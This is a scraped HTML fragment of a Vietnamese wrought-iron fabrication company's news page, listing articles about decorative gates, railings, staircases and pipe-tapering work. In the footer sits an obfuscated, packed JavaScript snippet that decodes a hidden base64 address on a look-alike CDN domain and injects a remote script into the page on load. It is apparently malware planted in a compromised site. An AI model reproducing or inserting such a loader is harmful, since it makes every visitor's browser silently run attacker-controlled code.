href="tin-tuc/cua-cong-sat-uon-my-thuat-co-dien-tai-thuan-an-binh-duong-dep-nao-long-nam-2022-70.html"><img class="no_lazy" src="upload/news/cokhihoangduc-95417_380x250.jpg" alt="Cửa cổng sắt uốn mỹ thuật cổ điển tại Thuận An Bình Dương đẹp nao lòng năm 2022" /></a></p><h4 class="name_news"><a href="cua-cong-sat-uon-my-thuat-co-dien-tai-thuan-an-binh-duong-dep-nao-long-nam-2022.html">Cửa cổng sắt uốn mỹ thuật cổ điển tại Thuận An Bình Dương đẹp nao lòng năm 2022</a></h4><p class="mota">Bạn thích những mẫu cửa cổng sắt mỹ thuật uốn lượn phong cách cổ điển, muốn tạo sự nổi bật, thu hút mọi người...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/mau-cua-cong-sat-my-thuat-dep-moi-nhat-2022-68.html"><img class="no_lazy" src="upload/news/hd1324868_380x250.jpg" alt="Mẫu Cửa Cổng Sắt Mỹ Thuật Đẹp Mới Nhất 2022" /></a></p><h4 class="name_news"><a href="mau-cua-cong-sat-my-thuat-dep-moi-nhat-2022.html">Mẫu Cửa Cổng Sắt Mỹ Thuật Đẹp Mới Nhất 2022</a></h4><p class="mota">Lấy cảm hứng từ phong cách Châu Âu đương đại, đầy sự sang trọng, tinh tế đến từng chi tiết được rèn uốn công phu...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/top-mau-lan-can-ban-cong-dep-2022-67.html"><img class="no_lazy" src="upload/news/78330_380x250.jpg" alt="Top Mẫu Lan Can Ban Công Đẹp 2022" /></a></p><h4 class="name_news"><a href="top-mau-lan-can-ban-cong-dep-2022.html">Top Mẫu Lan Can Ban Công Đẹp 2022</a></h4><p class="mota">Bạn thích những mẫu lan can sắt mỹ thuật uốn lượn phong cách cổ điển, muốn tạo sự nổi bật, thu hút mọi người ngay...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/gia-cong-vuot-dau-ong-sat-nhom-inox-66.html"><img class="no_lazy" src="upload/news/77442_380x250.jpg" alt="Gia Công Vuốt Đầu Ống Sắt Nhôm Inox" /></a></p><h4 class="name_news"><a href="gia-cong-vuot-dau-ong-sat-nhom-inox.html">Gia Công Vuốt Đầu Ống Sắt Nhôm Inox</a></h4><p class="mota">CƠ KHÍ HOÀNG ĐỨC  -  một trong những đơn vị chuyên nhận gia công vuốt ống côn, túm ống côn theo kích thước, yêu cầu của...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/co-khi-hoang-duc-chuyen-gia-cong-vuot-con-ong-sat-nhom-inox-65.html"><img class="no_lazy" src="upload/news/to240359_380x250.jpg" alt="Cơ Khí Hoàng Đức chuyên gia công vuốt côn ống sắt nhôm inox" /></a></p><h4 class="name_news"><a href="co-khi-hoang-duc-chuyen-gia-cong-vuot-con-ong-sat-nhom-inox.html">Cơ Khí Hoàng Đức chuyên gia công vuốt côn ống sắt nhôm inox</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/gia-cong-con-ong-vuot-ong-cac-loai-64.html"><img class="no_lazy" src="upload/news/to267337_380x250.jpg" alt="Gia Công Côn Ống Vuốt Ống Các Loại" /></a></p><h4 class="name_news"><a href="gia-cong-con-ong-vuot-ong-cac-loai.html">Gia Công Côn Ống Vuốt Ống Các Loại</a></h4><p class="mota">Xu hướng bàn khung sắt chân tóp ống côn đang nổi lên như là một xu thế mới. Cơ khí Hoàng Đức -  một trong những đơn...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/gia-cong-vuot-chan-ban-ghe-gia-re-tai-tp-ho-chi-minh-59.html"><img class="no_lazy" src="upload/news/19187feff16903375a784765_380x250.jpg" alt="Gia Công Vuốt Chân Bàn Ghế Giá Rẻ Tại Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="gia-cong-vuot-chan-ban-ghe-gia-re-tai-tp-ho-chi-minh.html">Gia Công Vuốt Chân Bàn Ghế Giá Rẻ Tại Tp Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/gia-cong-con-ong-chan-ban-ghe-hien-dai-58.html"><img class="no_lazy" src="upload/news/to203097_380x250.jpg" alt="Gia Công Côn Ống Chân Bàn Ghế Hiện Đại" /></a></p><h4 class="name_news"><a href="gia-cong-con-ong-chan-ban-ghe-hien-dai.html">Gia Công Côn Ống Chân Bàn Ghế Hiện Đại</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/gia-cong-vuot-ong-con-sat-inox-57.html"><img class="no_lazy" src="upload/news/to135116_380x250.jpg" alt="Gia Công Vuốt Ống Côn Sắt Inox " /></a></p><h4 class="name_news"><a href="gia-cong-vuot-ong-con-sat-inox.html">Gia Công Vuốt Ống Côn Sắt Inox </a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/lan-can-my-thuat-don-gian-sang-trong-tai-quan-12-tp-ho-chi-minh-55.html"><img class="no_lazy" src="upload/news/1048676_380x250.jpg" alt=" Lan Can Mỹ Thuật Đơn Giản Sang Trọng Tại Quận 12 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="lan-can-my-thuat-don-gian-sang-trong-tai-quan-12-tp-ho-chi-minh.html"> Lan Can Mỹ Thuật Đơn Giản Sang Trọng Tại Quận 12 TP Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-gia-cong-lan-can-sat-my-thuat-tai-quan-12-thanh-pho-ho-chi-minh-54.html"><img class="no_lazy" src="upload/news/1134063_380x250.jpg" alt="Nhận Gia Công Lan Can Sắt Mỹ Thuật Tại Quận 12 Thành Phố Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-gia-cong-lan-can-sat-my-thuat-tai-quan-12-thanh-pho-ho-chi-minh.html">Nhận Gia Công Lan Can Sắt Mỹ Thuật Tại Quận 12 Thành Phố Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-gia-cong-bong-bao-ve-sat-my-thuat-tai-quan-12-thanh-pho-ho-chi-minh-53.html"><img class="no_lazy" src="upload/news/1513155_380x250.jpg" alt="Nhận Gia Công Bông Bảo Vệ Sắt Mỹ Thuật Tại Quận 12 Thành Phố Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-gia-cong-bong-bao-ve-sat-my-thuat-tai-quan-12-thanh-pho-ho-chi-minh.html">Nhận Gia Công Bông Bảo Vệ Sắt Mỹ Thuật Tại Quận 12 Thành Phố Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-hoang-duc-gia-cong-cua-cong-sat-my-thuat-tai-thu-dau-mot-52.html"><img class="no_lazy" src="upload/news/hd1702048_380x250.jpg" alt="Sắt Mỹ Thuật Hoàng Đức Gia Công Cửa Cổng Sắt Mỹ Thuật Tại Thủ Dầu Một" /></a></p><h4 class="name_news"><a href="sat-my-thuat-hoang-duc-gia-cong-cua-cong-sat-my-thuat-tai-thu-dau-mot.html">Sắt Mỹ Thuật Hoàng Đức Gia Công Cửa Cổng Sắt Mỹ Thuật Tại Thủ Dầu Một</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hang-muc-lan-can-cau-thang-lan-can-ban-cong-tai-thuan-an-binh-duong-51.html"><img class="no_lazy" src="upload/news/1140980_380x250.jpg" alt="Hạng Mục Lan Can Cầu Thang Lan Can Ban Công Tại Thuận An Bình Dương" /></a></p><h4 class="name_news"><a href="hang-muc-lan-can-cau-thang-lan-can-ban-cong-tai-thuan-an-binh-duong.html">Hạng Mục Lan Can Cầu Thang Lan Can Ban Công Tại Thuận An Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-hang-muc-lan-can-cau-thang---lan-can-ban-cong-dep-sang-trong-tai-dau-tieng-binh-duong-50.html"><img class="no_lazy" src="upload/news/666401_380x250.jpg" alt="Công Trình Hạng Mục Lan Can Cầu Thang - Lan Can Ban Công Đẹp Sang Trọng Tại Dầu Tiếng Bình Dương" /></a></p><h4 class="name_news"><a href="cong-trinh-hang-muc-lan-can-cau-thang---lan-can-ban-cong-dep-sang-trong-tai-dau-tieng-binh-duong.html">Công Trình Hạng Mục Lan Can Cầu Thang - Lan Can Ban Công Đẹp Sang Trọng Tại Dầu Tiếng Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-lam-hang-muc-bong-bao-ve-sat-my-thuat-tai-dau-tieng-binh-duong-49.html"><img class="no_lazy" src="upload/news/1533026_380x250.jpg" alt="Nhận Làm Hạng Mục Bông Bảo Vệ Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương" /></a></p><h4 class="name_news"><a href="nhan-lam-hang-muc-bong-bao-ve-sat-my-thuat-tai-dau-tieng-binh-duong.html">Nhận Làm Hạng Mục Bông Bảo Vệ Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hang-muc-cua-cong-sat-my-thuat-tai-dau-tieng-binh-duong-48.html"><img class="no_lazy" src="upload/news/257050_380x250.jpg" alt="Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương" /></a></p><h4 class="name_news"><a href="hang-muc-cua-cong-sat-my-thuat-tai-dau-tieng-binh-duong.html">Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-cong-trinh-hang-muc-lan-can-my-thuat-tai-binh-duong-47.html"><img class="no_lazy" src="upload/news/30747_380x250.jpg" alt="Nhận Công Trình Hạng Mục Lan Can Mỹ Thuật Tại Bình Dương" /></a></p><h4 class="name_news"><a href="nhan-cong-trinh-hang-muc-lan-can-my-thuat-tai-binh-duong.html">Nhận Công Trình Hạng Mục Lan Can Mỹ Thuật Tại Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hang-muc-cua-cong-sat-my-thuat-tai-binh-duong-46.html"><img class="no_lazy" src="upload/news/258401_380x250.jpg" alt="Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Bình Dương" /></a></p><h4 class="name_news"><a href="hang-muc-cua-cong-sat-my-thuat-tai-binh-duong.html">Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/lan-can-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-45.html"><img class="no_lazy" src="upload/news/48441_380x250.jpg" alt="Lan Can Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="lan-can-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Lan Can Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/bong-bao-ve-cua-so-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-44.html"><img class="no_lazy" src="upload/news/424669_380x250.jpg" alt="Bông Bảo Vệ Cửa Sổ Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="bong-bao-ve-cua-so-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Bông Bảo Vệ Cửa Sổ Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cua-cong-hang-rao-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-43.html"><img class="no_lazy" src="upload/news/567965_380x250.jpg" alt="Cửa Cổng Hàng Rào Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="cua-cong-hang-rao-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Cửa Cổng Hàng Rào Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota">Sắt mỹ thuật Hoàng Đức cam kết
- kích thước sắt ở mức sai số thấp nhất có thể                  
- giá cả cạnh tranh...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-hoang-duc-tai-quan-2-thanh-pho-ho-chi-minh-42.html"><img class="no_lazy" src="upload/news/hd1396431_380x250.jpg" alt="Sắt Mỹ Thuật Hoàng Đức Tại Quận 2 Thành Phố Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="sat-my-thuat-hoang-duc-tai-quan-2-thanh-pho-ho-chi-minh.html">Sắt Mỹ Thuật Hoàng Đức Tại Quận 2 Thành Phố Hồ Chí Minh</a></h4><p class="mota">Sắt Mỹ Thuật Hoàng Đức Tại Quận 2 Thành Phố Hồ Chí Minh 0963.069579</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-tai-quan-1-thanh-pho-ho-chi-minh-41.html"><img class="no_lazy" src="upload/news/hd1289477_380x250.jpg" alt="Sắt Mỹ Thuật Tại Quận 1 Thành Phố Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="sat-my-thuat-tai-quan-1-thanh-pho-ho-chi-minh.html">Sắt Mỹ Thuật Tại Quận 1 Thành Phố Hồ Chí Minh</a></h4><p class="mota">Những sản phẩm đều được đội ngũ thiết kế và đội ngũ kỹ thuật nhiều năm kinh nghiệm lên bản vẽ, phân tích mức...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-lan-can-sat-my-thuat-tai-chau-thanh-tay-ninh-40.html"><img class="no_lazy" src="upload/news/069823_380x250.jpg" alt="Công Trình Lan Can Sắt Mỹ Thuật Tại Châu Thành Tây Ninh" /></a></p><h4 class="name_news"><a href="cong-trinh-lan-can-sat-my-thuat-tai-chau-thanh-tay-ninh.html">Công Trình Lan Can Sắt Mỹ Thuật Tại Châu Thành Tây Ninh</a></h4><p class="mota">Công Trình Lan Can Sắt Mỹ Thuật Hoàng Đức Tại Châu Thành Tây Ninh 096300960579</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-cua-cong-sat-my-thuat-tai-long-thanh-dong-nai-38.html"><img class="no_lazy" src="upload/news/hd1255686_380x250.jpg" alt="Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Long Thành Đồng Nai" /></a></p><h4 class="name_news"><a href="cong-trinh-cua-cong-sat-my-thuat-tai-long-thanh-dong-nai.html">Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Long Thành Đồng Nai</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-cua-cong-sat-my-thuat-tai-tay-ninh-36.html"><img class="no_lazy" src="upload/news/hd1146490_380x250.jpg" alt="Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Tây Ninh" /></a></p><h4 class="name_news"><a href="cong-trinh-cua-cong-sat-my-thuat-tai-tay-ninh.html">Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Tây Ninh</a></h4><p class="mota">Cổng sắt mỹ thuật hay cổng sắt nghệ thuật là một sản phẩm của nghệ thuật và thủ công, của sự sáng tạo không ngừng...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-sat-my-thuat-tai-tan-binh-35.html"><img class="no_lazy" src="upload/news/a2a7174_380x250.jpg" alt="Công trình sắt mỹ thuật tại Tân Bình" /></a></p><h4 class="name_news"><a href="cong-trinh-sat-my-thuat-tai-tan-binh.html">Công trình sắt mỹ thuật tại Tân Bình</a></h4><p class="mota">Công trình sắt mỹ thuật tại Tân Bình</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hoan-thien-hang-muc-lan-can-ban-cong-sat-my-thuat-tai-ben-cat-32.html"><img class="no_lazy" src="upload/news/z52243_380x250.jpg" alt="Hoàn thiện hạng mục lan can ban công sắt mỹ thuật tại Bên Cát" /></a></p><h4 class="name_news"><a href="hoan-thien-hang-muc-lan-can-ban-cong-sat-my-thuat-tai-ben-cat.html">Hoàn thiện hạng mục lan can ban công sắt mỹ thuật tại Bên Cát</a></h4><p class="mota">sắt mỹ thuật Hoàng Đức hoàn thiện và bàn giao hạng mục lan can sắt mỹ thuật cho chủ nhà tại Bến Cát, Bình Dương. Công...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-hoang-duc-hoan-thien-cong-trinh-bt-jamona-thu-duc-30.html"><img class="no_lazy" src="upload/news/77173bee8d77712928663953_380x250.jpg" alt="Sắt Mỹ Thuật Hoàng Đức Hoàn Thiện Công Trình BT JAMONA Thủ Đức" /></a></p><h4 class="name_news"><a href="sat-my-thuat-hoang-duc-hoan-thien-cong-trinh-bt-jamona-thu-duc.html">Sắt Mỹ Thuật Hoàng Đức Hoàn Thiện Công Trình BT JAMONA Thủ Đức</a></h4><p class="mota">công trình biệt thự tại thủ đức tp hồ chí minh. sắt mỹ thuật hoàng đức chuyên sản xuất cửa cổng sắt mỹ thuật,...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/top-mau-cau-thang-my-thuat-sang-trong-hien-dai-2020-28.html"><img class="no_lazy" src="upload/news/4a3694_380x250.jpg" alt="Top mẫu cầu thang mỹ thuật sang trọng hiện đại 2020" /></a></p><h4 class="name_news"><a href="top-mau-cau-thang-my-thuat-sang-trong-hien-dai-2020.html">Top mẫu cầu thang mỹ thuật sang trọng hiện đại 2020</a></h4><p class="mota">Sắt mỹ thuật Hoàng Đức chuyên Thi Công các hạng mục cửa cổng sắt mỹ thuật, bông bảo vệ sắtmỹ thuật, lan can sắt...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/don-vi-lam-sat-my-thuat-uy-tin-tai-dong-nai-26.html"><img class="no_lazy" src="upload/news/20190605_1049002877_380x250.jpg" alt="Đơn Vị Làm Sắt Mỹ Thuật Uy Tín Tại Đồng Nai" /></a></p><h4 class="name_news"><a href="don-vi-lam-sat-my-thuat-uy-tin-tai-dong-nai.html">Đơn Vị Làm Sắt Mỹ Thuật Uy Tín Tại Đồng Nai</a></h4><p class="mota">Hoàng Đức đẩy mạnh lĩnh vực sắt mỹ thuật tại Đồng Nai và các tỉnh thành lân cận để phục vụ kịp thời các nhu...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/mau-cua-cong-sat-my-thuat-hien-dai-cho-biet-thu-25.html"><img class="no_lazy" src="upload/news/8b8633_400x4002964_380x250.jpg" alt="Mẫu Cửa Cổng Sắt Mỹ Thuật Hiện Đại Cho Biệt Thự" /></a></p><h4 class="name_news"><a href="mau-cua-cong-sat-my-thuat-hien-dai-cho-biet-thu.html">Mẫu Cửa Cổng Sắt Mỹ Thuật Hiện Đại Cho Biệt Thự</a></h4><p class="mota">Công ty TNHH SX – CK – XD Hoàng Đức đã trở thành một trong những doanh nghiệp Sản xuất và Kinh Doanh sắt mỹ thuật tại...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-sat-my-thuat-binh-duong-23.html"><img class="no_lazy" src="upload/news/15de8aa2b48d49d3109c2030_380x250.jpg" alt="Công Trình Sắt Mỹ Thuật Bình Dương" /></a></p><h4 class="name_news"><a href="cong-trinh-sat-my-thuat-binh-duong.html">Công Trình Sắt Mỹ Thuật Bình Dương</a></h4><p class="mota">Sắt mỹ thuật ngày càng được ưa chuộng khi khách hàng có nhu cầu làm đẹp không gian nhà ở của mình. Nắm bắt nhanh chóng...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-tai-tp-ho-chi-minh-22.html"><img class="no_lazy" src="upload/news/3a0df8099f73622d3b623473_380x250.jpg" alt="Sắt Mỹ Thuật Tại TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="sat-my-thuat-tai-tp-ho-chi-minh.html">Sắt Mỹ Thuật Tại TP Hồ Chí Minh</a></h4><p class="mota">Sắt mỹ thuật Hoàng Đức cam kết
- kích thước sắt ở mức sai số thấp nhất có thể
- giá cả cạnh tranh với thị trường...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cac-mau-cau-thang-sat-dep-lan-can-cau-thang-sat-hien-dai-2020-19.html"><img class="no_lazy" src="upload/news/19375_380x250.jpg" alt="Các mẫu cầu thang sắt đẹp lan can cầu thang sắt hiện đại 2020" /></a></p><h4 class="name_news"><a href="cac-mau-cau-thang-sat-dep-lan-can-cau-thang-sat-hien-dai-2020.html">Các mẫu cầu thang sắt đẹp lan can cầu thang sắt hiện đại 2020</a></h4><p class="mota">Cầu thang sắt mỹ thuật ( nghệ thuật) là sản phẩm đang được ưa chuộng hiện nay, với nhiều mẫu thiết kế vô cùng đẹp...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/bi-quyet-giu-cong-sat-nghe-thuat-luon-moi-16.html"><img class="no_lazy" src="upload/news/6b7197_400x4009622_380x250.jpg" alt="BÍ QUYẾT GIỮ CỔNG SẮT NGHỆ THUẬT LUÔN MỚI" /></a></p><h4 class="name_news"><a href="bi-quyet-giu-cong-sat-nghe-thuat-luon-moi.html">BÍ QUYẾT GIỮ CỔNG SẮT NGHỆ THUẬT LUÔN MỚI</a></h4><p class="mota">Cổng sắt khi được xây dựng thường có mục đích là bảo vệ cho căn nhà, tách biệt không gian sinh hoạt gia đình với xã...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/lua-chon-cau-thang-cho-biet-thu-14.html"><img class="no_lazy" src="upload/news/ct0293271_380x250.jpg" alt="LỰA CHỌN CẦU THANG CHO BIỆT THỰ " /></a></p><h4 class="name_news"><a href="lua-chon-cau-thang-cho-biet-thu.html">LỰA CHỌN CẦU THANG CHO BIỆT THỰ </a></h4><p class="mota">Trong thiết kế và xây dựng nhà cửa nói chung, cầu thang là phương tiện giao thông lên xuống giữa các mặt phẳng nằm ngang...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhung-mau-vach-ngan-cnc-duoc-ua-chuong-nhat-5.html"><img class="no_lazy" src="upload/news/vach-ngan-cnc-phong-khach-20-mau-vach-ngan-dep-het-y-217852_380x250.jpg" alt="NHỮNG MẪU VÁCH NGĂN CNC ĐƯỢC ƯA CHUỘNG NHẤT" /></a></p><h4 class="name_news"><a href="nhung-mau-vach-ngan-cnc-duoc-ua-chuong-nhat.html">NHỮNG MẪU VÁCH NGĂN CNC ĐƯỢC ƯA CHUỘNG NHẤT</a></h4><p class="mota">Với công nghệ hiện đại cộng với khối óc của con người, việc gia công vách ngăn bằng công nghệ CNC – PLASMA có thể...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/5-uu-diem-noi-bat-cua-cong-sat-my-thuat--cong-sat-nghe-thuat-1.html"><img class="no_lazy" src="upload/news/27b1196_380x250.jpg" alt="5 ƯU ĐIỂM NỔI BẬT CỦA CỔNG SẮT MỸ THUẬT   CỔNG SẮT NGHỆ THUẬT" /></a></p><h4 class="name_news"><a href="5-uu-diem-noi-bat-cua-cong-sat-my-thuat--cong-sat-nghe-thuat.html">5 ƯU ĐIỂM NỔI BẬT CỦA CỔNG SẮT MỸ THUẬT   CỔNG SẮT NGHỆ THUẬT</a></h4><p class="mota">Cổng sắt mỹ thuật đang trở thành xu hướng mới trong lắp đặt cửa cổng tại các căn biệt thự cao cấp và các dự án...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/loi-phong-thuy-can-tranh-khi-lap-dat-cau-thang-sat-my-thuat-13.html"><img class="no_lazy" src="upload/news/ct0409442_380x250.jpg" alt="LỖI PHONG THỦY CẦN TRÁNH KHI LẮP ĐẶT CẦU THANG SẮT MỸ THUẬT" /></a></p><h4 class="name_news"><a href="loi-phong-thuy-can-tranh-khi-lap-dat-cau-thang-sat-my-thuat.html">LỖI PHONG THỦY CẦN TRÁNH KHI LẮP ĐẶT CẦU THANG SẮT MỸ THUẬT</a></h4><p class="mota">Một căn nhà đẹp không thể thiếu cho mình một mẫu cầu thang đẹp, phù hợp với không gian nổi thất của căn nhà và đặc...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/mau-cau-thang-sat-my-thuat-tai-tphcm-4.html"><img class="no_lazy" src="upload/news/ct0072475_380x250.jpg" alt="MẪU CẦU THANG SẮT MỸ THUẬT TẠI TPHCM" /></a></p><h4 class="name_news"><a href="mau-cau-thang-sat-my-thuat-tai-tphcm.html">MẪU CẦU THANG SẮT MỸ THUẬT TẠI TPHCM</a></h4><p class="mota">Việc sử dụng rộng rãi sắt mỹ thuật ngày nay không đơn giản là sự lặp lại của lịch sử. Nó còn được khai thác và...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhung-mau-khung-bao-ve-cua-so-sat-dep-va-doc-dao-3.html"><img class="no_lazy" src="upload/news/bv38995_380x250.jpg" alt="NHỮNG MẪU KHUNG BẢO VỆ CỬA SỔ SẮT ĐẸP VÀ ĐỘC ĐÁO" /></a></p><h4 class="name_news"><a href="nhung-mau-khung-bao-ve-cua-so-sat-dep-va-doc-dao.html">NHỮNG MẪU KHUNG BẢO VỆ CỬA SỔ SẮT ĐẸP VÀ ĐỘC ĐÁO</a></h4><p class="mota">Khung bảo vệ cửa sổ sắt mỹ thuật, ngoài chức năng trang trí tạo vẻ đẹp cho không gian sống của bạn, nó còn có chức...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhung-dieu-can-biet-ve-cau-thang-sat-my-thuat-sat-nghe-thuat-17.html"><img class="no_lazy" src="upload/news/87079_380x250.jpg" alt="NHỮNG ĐIỀU CẦN BIẾT VỀ CẦU THANG SẮT MỸ THUẬT SẮT NGHỆ THUẬT" /></a></p><h4 class="name_news"><a href="nhung-dieu-can-biet-ve-cau-thang-sat-my-thuat-sat-nghe-thuat.html">NHỮNG ĐIỀU CẦN BIẾT VỀ CẦU THANG SẮT MỸ THUẬT SẮT NGHỆ THUẬT</a></h4><p class="mota">Cầu thang sắt nghệ thuật đang ngày càng trở nên phổ biến và được nhiều ưa chuộng trong thiết kế xây dựng nhà ở năm...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cua-cong-sat-my-thuat-va-yeu-to-phong-thuy-18.html"><img class="no_lazy" src="upload/news/16873_380x250.jpg" alt="Cửa cổng sắt mỹ thuật và yếu tố phong thủy" /></a></p><h4 class="name_news"><a href="cua-cong-sat-my-thuat-va-yeu-to-phong-thuy.html">Cửa cổng sắt mỹ thuật và yếu tố phong thủy</a></h4><p class="mota">Theo quan niệm phong thủy từ xưa đến nay, cửa chính ra vào của căn nhà là nơi đón khí và ánh sáng. Do đó, nó có ảnh hưởng...</p></div>    </div>
</div>
		</div>  
	</div><!--.bao_tintuc-->
</div><!--.wap_tintuc-->
        <div class="clear"></div>
    </div><!---END .main_content-->

    <div class="wap_footer clearfix">
        <div class="footer clearfix">
            <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
